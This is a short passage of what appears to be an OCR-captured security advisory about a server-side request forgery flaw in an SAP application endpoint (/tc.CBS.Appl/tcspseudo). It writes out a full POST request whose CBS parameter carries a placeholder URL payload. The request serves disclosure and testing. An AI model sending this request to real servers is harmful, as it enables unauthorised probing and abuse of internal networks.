
online.
TECHNICAL DESCRIPTION
To determine if the server is vulnerable to SSRF,
send the following request:
POST
/tc.CBS.Appl/tcspseudo HTTP/1.1
Host
: redrayssap:50000
User-Agent
: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept
: text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Content-Type
: application/x-www-form-urlencoded
CBS=
http://%YOUR_PAYLOAD%
&USER=1&PWD=1&REQ_C